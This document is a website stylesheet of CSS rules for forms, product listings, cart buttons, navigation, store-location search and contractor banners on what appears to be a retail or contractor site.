form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.55556rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.55556rem; }

form .fm-qid-89 { margin-bottom: 1.66667rem; }

form .form-create-new-account-message { font-weight: 700; }

form .form-help-text { font-size: 0.77778rem; font-style: italic; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.33333rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror_under { font-size: 0.66667rem; }

.form_validateerror, .form_responses, .form_cd_responses_under { display: none; }

.zip-dash { display: none; }

.myce-callout { margin: 0 auto 1.66667rem; padding: 0 0.83333rem 1.66667rem; max-width: 22.22222rem; border-bottom: 1px solid #ccc; }

.myce-callout .heading { font-size: 1.22222rem; color: #326abb; text-align: center; }

.myce-callout .image-container { max-width: 100%; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.myce-callout img { display: block; -ms-flex-negative: 0; flex-shrink: 0; margin: 0 auto 1.11111rem; }

.myce-callout p { margin-bottom: 1.11111rem; text-align: center; color: #444343; font-weight: 300; }

.myce-callout .button, .myce-callout .locations .location-container .store-map a, .locations .location-container .store-map .myce-callout a { margin: 0; padding: 0.83333rem 0.55556rem; color: #000; font-weight: 600; font-size: 1rem; border: 1px solid #326abb; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-transition: .3s; transition: .3s; }

.myce-callout .button:hover, .myce-callout .locations .location-container .store-map a:hover, .locations .location-container .store-map .myce-callout a:hover { color: #fff; -webkit-box-shadow: inset 0 0 0 40px #326abb; box-shadow: inset 0 0 0 40px #326abb; }

.myce-callout .button span, .myce-callout .locations .location-container .store-map a span, .locations .location-container .store-map .myce-callout a span { text-align: right; }

.myce-callout .button i, .myce-callout .locations .location-container .store-map a i, .locations .location-container .store-map .myce-callout a i { margin-left: 0.27778rem; background-color: #326abb; color: #fff; border-radius: 50%; }

@media print, screen and (min-width: 64em) { .myce-callout { max-width: 100%; }
  .myce-callout .heading, .myce-callout p { text-align: left; } }

.product-type.myce-callout { border: 0; }

.callouts .columns:last-child .product-type { margin-bottom: 0; border-bottom: 0; }

/*======================================= Sub Navigation =======================================*/
.subnav { margin: -1.11111rem -1.66667rem 1.66667rem; }

.subnav li { list-style: none; padding: 0; }

.subnav a { text-decoration: none; padding: 0.66667rem 1.11111rem; color: #000; display: block; font-size: 1rem; font-weight: 700; border-bottom: 1px solid #c9c9c9; }

.subnav a:hover { color: #fff; background: #2b63c1; }

.subnav > .active a { background-color: #2859a0; border: 0; }

.subnav > .active li > a { padding: 0.55556rem 1.11111rem; color: #fff; font-weight: 300; }

.subnav > .active li > a:hover { background: #2b63c1; }

.subnav > .active li.active > a { background-color: #2859a0; font-weight: 600; }

.subnav .active > a { padding: 0.66667rem 1.11111rem; color: #fff; font-size: 1rem; background: #2b63c1; }

.subnav .has-submenu .menu { display: block; }

.subnav .has-submenu .menu li.hide-for-large { display: none; }

.subnav .np-4571 a { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.subnav .np-4571 a::before { content: url("/images/icon-canadian-flag.png"); height: 1.94444rem; margin-right: 0.55556rem; }

/*======================================= Base Settings =======================================*/
/*
//
// 	See Wiki for implemenatation 
//
//*/
.right-off-canvas-toggle { text-align: right; }

.left-off-canvas-toggle { text-align: left; }

.right-off-canvas-toggle, .left-off-canvas-toggle { color: #fff; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #000; font-size: 1.33333rem; }

.sml li { color: #000; }

.sml a { color: inherit; }

form .product_sort_dropdown_container { margin-bottom: 1.66667rem; }

form .product_sort_dropdown_container label { display: inline-block; vertical-align: middle; margin-right: 0.55556rem; line-height: 33px; font-size: 1rem; font-weight: 600; color: #000; }

form .product_sort_dropdown_container input[type="submit"].buttons { display: none; }

form .product_sort_dropdown_container #SortBox { border: 1px solid #d0d0d0; border-radius: 0; max-width: 15.55556rem; color: #9e9e9e; display: inline-block; vertical-align: middle; margin-bottom: 1.11111rem; }

.product-grid a { text-decoration: none; display: block; }

.product-grid .product-container { max-width: 22.22222rem; margin: 0 auto 1.66667rem; padding: 1.66667rem; background: #fff; text-align: center; }

.product-grid .product-container .thumbnail-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin-bottom: 1.11111rem; }

.product-grid .product-container img { display: block; margin: 0 auto; max-height: 13.88889rem; -ms-flex-negative: 0; flex-shrink: 0; }

.product-grid .product-container .product-manufacturer { font-weight: 600; margin-bottom: 0.27778rem; }

.product-grid .product-container .product_header { margin-bottom: 0.55556rem; color: #000; font-size: 1.22222rem; font-weight: 400; line-height: 1.2; }

.product-grid .product-container .product_header a { color: #1659ae; text-decoration: underline; }

.product-grid .product-container .product_header a:hover { text-decoration: none; }

.product-grid .product-container .product-description { margin-bottom: 0.55556rem; color: #444343; font-weight: 300; }

.product-grid .product-container .product_cost { margin-top: 0; }

.product-grid .product-container .product_code { font-style: normal; color: #717171; font-size: 0.88889rem; }

.product-grid .product-container .product_cost_view { color: #80c245; font-size: 1.33333rem; font-weight: 600; }

.product-grid .product-container .product_imagecontainer { min-height: 0; display: block; vertical-align: initial; }

.product-grid .product-container .product_cost_box_standard { background: transparent; border: 0; }

.product-grid .product-container .product_cost { height: auto; }

@media print, screen and (min-width: 64em) { .product-grid .product-container { margin: 0 auto 3.33333rem; } }

.paged_results { width: 100%; float: left; padding-right: 0.55556rem; padding-left: 0.55556rem; margin-bottom: 1.11111rem; font-weight: 600; }

@media print, screen and (min-width: 40em) { .paged_results { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.paged_results:last-child:not(:first-child) { float: right; }

.paged_results .page_selected { background: #ccc; color: #000; padding: 0 0.16667rem; }

.paged_results .page_notselected { text-decoration: none; }

.paged_results .see-all-products { margin-left: 0.83333rem; text-decoration: none; }

.product .add-to-cart { text-align: right; margin-bottom: 1.66667rem; }

.product .add-to-cart .material-icons { background: #fff; border-radius: 50%; margin-left: 0.22222rem; color: #e31836; }

.product .add-to-cart button.submit { -webkit-box-shadow: inset 0 0 0 0 #fff; box-shadow: inset 0 0 0 0 #fff; border: 1px solid #e31836; }

.product .add-to-cart button.submit:hover { -webkit-box-shadow: inset 0 0 0 50px #fff; box-shadow: inset 0 0 0 50px #fff; color: #e31836; }

.product .callout.success, .close-button { color: #000; }

.product .callout.success a, .close-button a { color: #555; }

.product-img-container { background: #fff; margin: 0 0 1.11111rem 0; text-align: center; }

.product-img-container li { padding-bottom: 0; }

@media print, screen and (min-width: 64em) { .product-img-container { margin-right: 1.66667rem; } }

.product-name { font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-size: 1.66667rem; margin-bottom: 0; }

.product-name h1, .product-name .sub-banner #sub-banner-container > *, .sub-banner .product-name #sub-banner-container > *, .product-name .sub-banner #sub-banner-container h1, .sub-banner #sub-banner-container .product-name h1, .product-name .product-details-header { color: #000; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-size: 1.66667rem; margin-bottom: 1.11111rem; }

.product-code { color: #717171; font-size: 1.22222rem; }

.product-details-header { color: #000; }

.product-details-content p { color: #111; }

.product-codes { color: #052b5f; font-weight: 700; margin-bottom: 0.83333rem; }

.product-codes div { margin-bottom: 0.27778rem; }

.product-price { color: #000; font-size: 1.22222rem; margin-bottom: 0.55556rem; }

.product-list-description { color: #57513f; font-size: 1rem; font-weight: 700; margin: 0 0 1.11111rem 0; }

.product-list-description li { list-style: none; background: url("/images/icon-leaves.png") center left no-repeat; padding: 0.27778rem 0 0.27778rem 1.55556rem; }

.quantity { font-weight: 700; padding-top: 1.11111rem; color: #000; }

.quantity input { display: inline-block; width: 3.33333rem; height: 1.94444rem; background: #fff; border: 1px solid #9f9f9f; border-radius: 0.27778rem; -webkit-box-shadow: none; box-shadow: none; font-size: 1.11111rem; color: #5b5b5b; }

.quantity input:hover { cursor: pointer; }

form .product button.submit { padding: 1.11111rem; color: #fff; font-size: 1rem; font-weight: 700; background: #e31836; border: 1px solid #fff; -webkit-transition: .3s; transition: .3s; }

form .product button.submit:hover { background-color: #9e1126; cursor: pointer; }

form .product button.submit img { margin-left: 0.22222rem; margin-top: -0.11111rem; }

.us-only { display: inline-block; margin-left: 0.55556rem; color: #990000; font-weight: 700; }

.product-variations { background: #f2f2f2; border: 1px solid #c1c1c1; border-bottom: 0; }

.product-variations .variation { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; padding: 1.11111rem; border-bottom: 1px solid #c1c1c1; -webkit-transition: .1s; transition: .1s; }

.product-variations .variation:hover { background: #d9d9d9; }

.product-variations .variation input { float: left; display: inline-block; margin-top: 0.22222rem; margin-right: 0.44444rem; }

.product-variations .variation .variation-name { -ms-flex-preferred-size: 80%; flex-basis: 80%; font-size: 1rem; font-weight: 700; color: #000; line-height: 1.2; }

.product-variations .variation .variation-number { font-size: 1rem; font-weight: 300; color: #505050; line-height: 1.2; margin-left: 1.11111rem; }

.product-variations .variation .variation-price { -ms-flex-preferred-size: 20%; flex-basis: 20%; color: #000; font-size: 1.33333rem; font-weight: 700; line-height: 1.2; }

@media print, screen and (min-width: 40em) { .product-variations .variation { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .product-variations .variation .variation-price { margin-left: 0.55556rem; text-align: right; } }

.product-add-to-cart { min-width: 9.44444rem; }

.product-add-to-cart .product_addon_quantity { margin: 0; display: -webkit-box; display: -ms-flexbox; display: flex; color: #000; font-weight: 700; font-size: 1rem; line-height: 2.22222rem; }

.product-add-to-cart .product_addon_addtext { color: #000; }

.product-add-to-cart .product_addon_quantitybox { width: 2.77778rem; margin: 0 1.11111rem 0 0.55556rem; border-radius: 0.27778rem; }

.product-add-to-cart input[type='checkbox'] { margin: 0.66667rem 0.38889rem; }

.product-in-box { border-top: 1px solid rgba(0, 0, 0, 0.2); padding: 1.66667rem 0; }

.product-in-box .product-info p { font-size: 0.88889rem; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; }

.product-in-box img { display: block; margin: 0 auto 1.11111rem; }

.product-in-box .heading { width: 100%; color: #fff; font-size: 1.66667rem; }

@media print, screen and (min-width: 40em) { .product-in-box { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }
  .product-in-box .product-info { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; padding: 0 0 0 1.66667rem; }
  .product-in-box img { margin: 0; max-width: 11.11111rem; } }

.alert-box { border-style: solid; border-width: 1px; display: block; font-size: 0.88889rem; font-weight: 400; margin-bottom: 1.11111rem; padding: .77778rem 1.33333rem .77778rem .77778rem; position: relative; -webkit-transition: opacity 300ms ease-out; transition: opacity 300ms ease-out; background-color: #84c042; border-color: #72a637; color: #fff; }

.alert-box.success { background-color: #43AC6A; border-color: #3a945b; color: #fff; }

.alert-box.alert { background-color: #cc4b37; border-color: #a63b2a; color: #fff; }

.alert-box .close { display: none; }

.product-parts-available { overflow-x: scroll; }

.product-parts-available table.product-parts-available-table { background: #c9c9c9; border-radius: 0px; }

.product-parts-available table.product-parts-available-table thead td { background: #565656; color: #fff; text-transform: uppercase; min-width: 3.88889rem; }

.product-parts-available table.product-parts-available-table th { text-align: center; color: #FFF; background: #444; font-family: "Oswald", sans-serif; text-transform: uppercase; padding: 16px; }

.product-parts-available table.product-parts-available-table td { font-size: 1rem; background: #EEE; text-align: center; font-weight: 700; color: #000; }

.product-parts-available table.product-parts-available-table img { border-radius: 5px; max-width: 3.33333rem; }

.product-parts-available .product-addon-quantitybox { display: inline; width: 30px; margin-left: 3px; }

.product-parts-available .product_addon_header { text-align: left; }

.product-parts-available .product-button { background-color: #e31836; color: #fff; font-weight: 600; padding: 1.11111rem 1.66667rem; }

.product-parts-available .product-button:hover { background: #fff; color: #e31836; }

.product .product-short-description { font-weight: 600; }

.contractor-intro, .homeowner-intro, .wholesalers-intro, .sales-rep-intro { padding: 1.66667rem 0; background-color: #f2f2f2; }

.contractor-intro h1, .contractor-intro .sub-banner #sub-banner-container > *, .sub-banner .contractor-intro #sub-banner-container > *, .contractor-intro .sub-banner #sub-banner-container h1, .sub-banner #sub-banner-container .contractor-intro h1, .contractor-intro .product-details-header, .homeowner-intro h1, .homeowner-intro .sub-banner #sub-banner-container > *, .sub-banner .homeowner-intro #sub-banner-container > *, .homeowner-intro .sub-banner #sub-banner-container h1, .sub-banner #sub-banner-container .homeowner-intro h1, .homeowner-intro .product-details-header, .wholesalers-intro h1, .wholesalers-intro .sub-banner #sub-banner-container > *, .sub-banner .wholesalers-intro #sub-banner-container > *, .wholesalers-intro .sub-banner #sub-banner-container h1, .sub-banner #sub-banner-container .wholesalers-intro h1, .wholesalers-intro .product-details-header, .sales-rep-intro h1, .sales-rep-intro .sub-banner #sub-banner-container > *, .sub-banner .sales-rep-intro #sub-banner-container > *, .sales-rep-intro .sub-banner #sub-banner-container h1, .sub-banner #sub-banner-container .sales-rep-intro h1, .sales-rep-intro .product-details-header { font-size: 2rem; color: #000; font-weight: 700; }

.contractor-intro hr, .homeowner-intro hr, .wholesalers-intro hr, .sales-rep-intro hr { margin: 0.55556rem 0; }

.contractor-intro h3, .homeowner-intro h3, .wholesalers-intro h3, .sales-rep-intro h3 { font-weight: 700; }

.contractor-intro h4, .homeowner-intro h4, .wholesalers-intro h4, .sales-rep-intro h4 { margin-bottom: 1.66667rem; color: #5b5b5b; font-weight: 400; }

.contractor-intro img, .homeowner-intro img, .wholesalers-intro img, .sales-rep-intro img { display: block; margin: 1.11111rem auto; }

.contractor-intro .social-links, .homeowner-intro .social-links, .wholesalers-intro .social-links, .sales-rep-intro .social-links { display: inline-block; vertical-align: middle; margin-right: 0.55556rem; }

.contractor-intro .button, .contractor-intro .locations .location-container .store-map a, .locations .location-container .store-map .contractor-intro a, .homeowner-intro .button, .homeowner-intro .locations .location-container .store-map a, .locations .location-container .store-map .homeowner-intro a, .wholesalers-intro .button, .wholesalers-intro .locations .location-container .store-map a, .locations .location-container .store-map .wholesalers-intro a, .sales-rep-intro .button, .sales-rep-intro .locations .location-container .store-map a, .locations .location-container .store-map .sales-rep-intro a { margin: 0; display: inline-block; vertical-align: middle; }

@media print, screen and (min-width: 64em) { .contractor-intro, .homeowner-intro, .wholesalers-intro, .sales-rep-intro { padding: 3.33333rem 0; } }

.clouds.contractor-clouds, .clouds.homeowner-clouds { position: relative; overflow: hidden; background: url("/images/clouds-bg.jpg") center top no-repeat; background-size: cover; text-align: center; border-bottom: none; }

.clouds.contractor-clouds::before, .clouds.contractor-clouds::after, .clouds.homeowner-clouds::before, .clouds.homeowner-clouds::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clouds.contractor-clouds::after, .clouds.homeowner-clouds::after { clear: both; }

.clouds.contractor-clouds img, .clouds.homeowner-clouds img { display: block; border-radius: 50%; margin: 0 auto 0.55556rem; -webkit-transition: .4s; transition: .4s; }

.clouds.contractor-clouds a, .clouds.homeowner-clouds a { font-size: 1.22222rem; font-weight: 600; display: inline-block; margin-bottom: 1.66667rem; text-decoration: none; color: #fff; }

.clouds.contractor-clouds a:hover img, .clouds.homeowner-clouds a:hover img { -webkit-box-shadow: inset 0 0 0 60px #fff; box-shadow: inset 0 0 0 60px #fff; }

.clouds.contractor-clouds .column, .clouds.contractor-clouds .columns, .clouds.homeowner-clouds .column, .clouds.homeowner-clouds .columns { position: relative; }

.clouds.contractor-clouds .column:nth-child(2n)::after, .clouds.contractor-clouds .columns:nth-child(2n)::after, .clouds.homeowner-clouds .column:nth-child(2n)::after, .clouds.homeowner-clouds .columns:nth-child(2n)::after { content: none; }

.clouds.contractor-clouds .column:not(.row)::after, .clouds.contractor-clouds .columns:not(.row)::after, .clouds.homeowner-clouds .column:not(.row)::after, .clouds.homeowner-clouds .columns:not(.row)::after { content: ''; position: absolute; right: 0; top: 0; height: calc(100% - 30px); width: 0.05556rem; border-right: 1px dotted rgba(255, 255, 255, 0.55); }

.clouds.contractor-clouds .column:last-child::after, .clouds.contractor-clouds .columns:last-child::after, .clouds.homeowner-clouds .column:last-child::after, .clouds.homeowner-clouds .columns:last-child::after { content: none !important; }

.clouds.contractor-clouds::after, .clouds.homeowner-clouds::after { content: url("/images/bottom-cloud.png"); position: absolute; display: block; left: 0; right: 0; bottom: -1.66667rem; text-align: center; }

@media print, screen and (min-width: 40em) { .clouds.contractor-clouds .column:nth-child(2n)::after, .clouds.contractor-clouds .columns:nth-child(2n)::after, .clouds.homeowner-clouds .column:nth-child(2n)::after, .clouds.homeowner-clouds .columns:nth-child(2n)::after { content: ''; }
  .clouds.contractor-clouds .column:nth-child(3n)::after, .clouds.contractor-clouds .columns:nth-child(3n)::after, .clouds.homeowner-clouds .column:nth-child(3n)::after, .clouds.homeowner-clouds .columns:nth-child(3n)::after { content: none; } }

@media print, screen and (min-width: 64em) { .clouds.contractor-clouds, .clouds.homeowner-clouds { padding: 3.33333rem 0 1.66667rem; }
  .clouds.contractor-clouds a, .clouds.homeowner-clouds a { margin-bottom: 3.33333rem; }
  .clouds.contractor-clouds .column:nth-child(3n)::after, .clouds.contractor-clouds .columns:nth-child(3n)::after, .clouds.homeowner-clouds .column:nth-child(3n)::after, .clouds.homeowner-clouds .columns:nth-child(3n)::after { content: ''; }
  .clouds.contractor-clouds .column:nth-child(5)::after, .clouds.contractor-clouds .columns:nth-child(5)::after, .clouds.homeowner-clouds .column:nth-child(5)::after, .clouds.homeowner-clouds .columns:nth-child(5)::after { content: none; }
  .clouds.contractor-clouds .column::after, .clouds.contractor-clouds .columns::after, .clouds.homeowner-clouds .column::after, .clouds.homeowner-clouds .columns::after { height: calc(100% - 60px); } }

.clouds.contractor-clouds a.button, .clouds.contractor-clouds .locations .location-container .store-map a, .locations .location-container .store-map .clouds.contractor-clouds a, .clouds.homeowner-clouds a.button, .clouds.homeowner-clouds .locations .location-container .store-map a, .locations .location-container .store-map .clouds.homeowner-clouds a { display: block; -webkit-box-shadow: 0 0 7px rgba(0, 0, 0, 0.21), inset 0 0 128px rgba(0, 0, 0, 0.3); box-shadow: 0 0 7px rgba(0, 0, 0, 0.21), inset 0 0 128px rgba(0, 0, 0, 0.3); border: 5px solid #fff; border-radius: 5px; background: url([data-uri]); color: #fff; font-weight: 700; font-size: 1.33333rem; -webkit-transition: .3s; transition: .3s; }

.clouds.contractor-clouds a.button img, .clouds.contractor-clouds .locations .location-container .store-map a img, .locations .location-container .store-map .clouds.contractor-clouds a img, .clouds.homeowner-clouds a.button img, .clouds.homeowner-clouds .locations .location-container .store-map a img, .locations .location-container .store-map .clouds.homeowner-clouds a img { display: inline-block; margin: 0 0.55556rem 0 0; }

.clouds.contractor-clouds a.button:hover, .clouds.contractor-clouds .locations .location-container .store-map a:hover, .locations .location-container .store-map .clouds.contractor-clouds a:hover, .clouds.homeowner-clouds a.button:hover, .clouds.homeowner-clouds .locations .location-container .store-map a:hover, .locations .location-container .store-map .clouds.homeowner-clouds a:hover { -webkit-box-shadow: 0 0 7px rgba(0, 0, 0, 0.21), inset 0 0 308px black; box-shadow: 0 0 7px rgba(0, 0, 0, 0.21), inset 0 0 308px black; }

.important-message { padding: 1.66667rem; margin-bottom: 1.66667rem; border-radius: 5px; border: 5px solid #fff; -webkit-box-shadow: 0 0 7px rgba(0, 0, 0, 0.21), inset 0 0 128px rgba(0, 0, 0, 0.3); box-shadow: 0 0 7px rgba(0, 0, 0, 0.21), inset 0 0 128px rgba(0, 0, 0, 0.3); background: url([data-uri]); }

.important-message .heading { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; font-size: 1.33333rem; font-weight: 700; text-transform: uppercase; }

.important-message .heading::before { content: url("/images/icon-important.png"); margin-right: 0.55556rem; }

.important-message .message { font-size: 1.22222rem; margin-bottom: 0.83333rem; }

@media print, screen and (min-width: 64em) { .important-message { margin-bottom: 3.33333rem; } }

.search-container input[type="text"], .search-container select { height: 2.38889rem; }

.search-container .location-search-button { margin-bottom: 1.11111rem; }

.search-container .text-select-category { text-align: center; width: 100%; }

.search-container .search-container { margin-bottom: 2em; }

.search-container .search-container::before, .search-container .search-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.search-container .search-container::after { clear: both; }

.search-container .search-zip, .search-container .search-state { position: relative; }

.search-container .search-zip input[type="submit"], .search-container .search-state input[type="submit"] { bottom: 0; display: inline-block; padding: 10px; width: 100%; height: 43px; font-size: 14px; color: #fff; background-color: #326abb; -webkit-transition: background-color .25s; transition: background-color .25s; }

.search-container .search-zip input[type="submit"]:hover, .search-container .search-state input[type="submit"]:hover { -webkit-transition: background-color .25s; transition: background-color .25s; }

.search-container #location-search-state-city select { border-radius: 0; margin-bottom: 0.83333rem; border: 1px solid #cacaca; }

@media print, screen and (min-width: 64em) { .search-container #LocationState, .search-container #LocationCity { width: 43%; }
  .search-container #LocationZip { width: 75%; float: left; padding-right: 0.55556rem; padding-left: 0.55556rem; } }

@media print, screen and (min-width: 64em) and (min-width: 40em) { .search-container #LocationZip { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .search-container #LocationZip:last-child:not(:first-child) { float: right; }
  .search-container .search-state input[type="submit"] { width: 8.33333%; float: left; padding-right: 0.55556rem; padding-left: 0.55556rem; float: right; } }

@media print, screen and (min-width: 64em) and (min-width: 40em) { .search-container .search-state input[type="submit"] { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .search-container .search-state input[type="submit"]:last-child:not(:first-child) { float: right; }
  .search-container .search-zip input[type="submit"] { width: 16.66667%; float: left; padding-right: 0.55556rem; padding-left: 0.55556rem; float: right; } }

@media print, screen and (min-width: 64em) and (min-width: 40em) { .search-container .search-zip input[type="submit"] { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .search-container .search-zip input[type="submit"]:last-child:not(:first-child) { float: right; } }

.locations { clear: both; }

.locations .location-container { margin: 1.77778rem 0 0 0; padding: 1.77778rem 0 0 0; border-top: 1px solid #bebebe; }

.locations .location-container::before, .locations .location-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.locations .location-container::after { clear: both; }

.locations .location-container .store-miles { font-weight: 700; color: #000; }

.locations .location-container .store-miles .distance-from-location { font-size: 1.11111rem; text-align: center; }

.locations .location-container .store-miles span { display: block; font-size: 1.66667rem; }

.locations .location-container .store-address { margin-bottom: 20px; color: #326abb; }

.locations .location-container .store-address .location-company { color: #000; font-size: 1.2em; font-weight: 600; text-decoration: none; }

.locations .location-container .location-map { margin: 0; color: #000; font-size: 1rem; font-weight: 700; border-color: #326abb; -webkit-transition: .3s; transition: .3s; -webkit-box-shadow: inset 0 0 0 0 #326abb; box-shadow: inset 0 0 0 0 #326abb; }

.locations .location-container .location-map i.material-icons { margin-left: 0.27778rem; color: #fff; background: #326abb; border-radius: 50%; }

.locations .location-container .location-map:hover { color: #fff; -webkit-box-shadow: inset 0 0 0 50px #326abb; box-shadow: inset 0 0 0 50px #326abb; }

.locations .location-container .location-map-container { display: none; width: 100%; height: 22.22222rem; margin: 1.11111rem 0; border: 10px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

.locations .location-container .location-phone { margin: 0 0 30px 0; padding: 10px 0; color: #000; font-size: 1.33333rem; font-weight: 600; }

.locations .location-container .location-link { display: inline-block; margin-bottom: 0.83333rem; font-size: 1.11111rem; }

@media print, screen and (min-width: 40em) { .locations .store-address { margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .locations { min-height: 12.22222rem; }
  .locations .location-container .store-address { margin-bottom: 0; } }

.location .location__heading { margin: 0; padding: 0 0 10px 0; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; color: #404040; font-size: 2rem; font-weight: 900; font-style: italic; text-align: left; text-shadow: 0px 1px 1px #fff; border-bottom: 1px solid #e0e0e0; text-transform: uppercase; }

.location .location__subheading { font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; color: #404040; font-size: 1rem; font-weight: 900; font-style: italic; text-shadow: 0px 1px 1px #fff; text-transform: uppercase; }

.location .location__phone { margin: 0 0 30px 0; padding: 10px 0; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; color: #7b7b7b; font-size: 1.33333rem; font-weight: 700; text-align: left; border-bottom: 1px solid #e0e0e0; }

.location .location__phone span { color: #f41f28; }

.location .location__image { text-align: left; }

.location .location__image img { display: inline-block; }

.location .location__address { position: relative; width: 100%; margin: 0 0 1.11111rem 0; padding: 0.55556rem 1.11111rem; background-color: #f5f5f5; border: 1px solid #d1d1d1; color: #404040; font-size: 0.88889rem; font-weight: 400; text-shadow: 0px 1px 1px #fff; }

.location .location__email { margin: 0 0 1.11111rem 0; clear: both; }

.location .location__hours { margin: 0 0 1.11111rem 0; color: #565656; font-size: 0.88889rem; }

.location .location__content { clear: both; }

.location .location__content::before, .location .location__content::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.location .location__content::after { clear: both; }

@media print, screen and (min-width: 40em) { .location .location__image, .location .location__address, .location .location__email, .location .location__hours { width: 50%; float: left; padding-right: 0.55556rem; padding-left: 0.55556rem; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .location .location__image, .location .location__address, .location .location__email, .location .location__hours { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media print, screen and (min-width: 40em) { .location .location__image:last-child:not(:first-child), .location .location__address:last-child:not(:first-child), .location .location__email:last-child:not(:first-child), .location .location__hours:last-child:not(:first-child) { float: right; }
  .location .location__address { display: inline-block; max-width: 21.11111rem; }
  .location .location__directions { position: absolute; bottom: 0.55556rem; right: 0.55556rem; }
  .location .location__phone br { display: none; } }

.find-contractor-banner { background-image: url("/images/sub-banner.jpg"); background-position: center; background-size: cover; color: #fff; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 1.66667rem; background-color: #f2f2f2; }

.find-contractor-banner img { margin-left: 1.11111rem; }

.find-contractor-banner .heading { font-size: 1.33333rem; font-weight: 700; }

@media print, screen and (min-width: 64em) { .find-contractor-banner { padding: 3.33333rem; }
  .find-contractor-banner .heading { font-size: 2rem; } }

.contractor-disclaimer { margin-bottom: 1.66667rem; color: #989898; font-size: 0.88889rem; font-style: italic; }

.contractors-message { color: #fff; text-align: center; }

